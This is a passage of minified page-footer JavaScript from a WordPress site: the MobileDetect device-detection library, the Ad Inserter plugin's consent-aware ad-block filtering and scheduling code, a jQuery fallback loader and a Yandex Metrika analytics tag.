MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};
ai_run_755320652018 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', '.show-it', b64d ('[base64]'));
ai_insert ('after', '.show-it', b64d ('[base64]'));
ai_insert ('after', '.symptomy', b64d ('[base64]'));
ai_insert ('after', '.simptomy', b64d ('[base64]'));
ai_insert ('after', '.short-stat-info', b64d ('[base64]'));
ai_insert ('after', '.short-stat-info', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_755320652018 (); else document.addEventListener ('DOMContentLoaded', ai_run_755320652018);
ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://tatspravka.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://tatspravka.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.5.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(64636651, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/64636651" style="position:absolute; left:-9999px;" alt=""/></div></noscript> </body> </html> 